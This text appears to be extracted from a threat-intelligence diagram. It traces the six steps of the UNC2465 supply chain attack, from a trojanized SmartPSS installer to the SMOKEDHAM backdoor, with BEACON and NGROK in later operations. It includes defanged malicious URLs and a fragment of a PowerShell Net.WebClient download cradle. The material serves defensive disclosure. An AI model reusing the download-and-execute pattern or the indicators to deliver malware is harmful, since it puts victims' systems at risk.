 UNC2465 Supply Chain Attack
1
User browses and downloads
trojanized content containing
malicious wrapper
2
Install drops a
clean installer and
malicious downloader
http[:]//REDACTED/06212019-
General-SMARTPSS-Win32-ChnEng-
IS.zip
4
PowerShell-based in memory
dropper decrypts and executes
download of SMOKEDHAM
Legitimate
Installer
Trojanized
Downloader
"smartpss.exe"
http[:]//sdoc[.]xyz/ID-508260156241
PowerShell SI Variable:/F \"Net.WebClient\";Set-Variable V7C \
"https[:]//REDACTED/7yghJgbj3bb[.]html\
3
Downloader smartpss.exe launches
with argument of malicious URL to
trigger SMOKEDHAM download
SMOKEDHAM
5
SMOKEDHAM Backdoor installed
6
Follow on operations included use
of BEACON and NGROK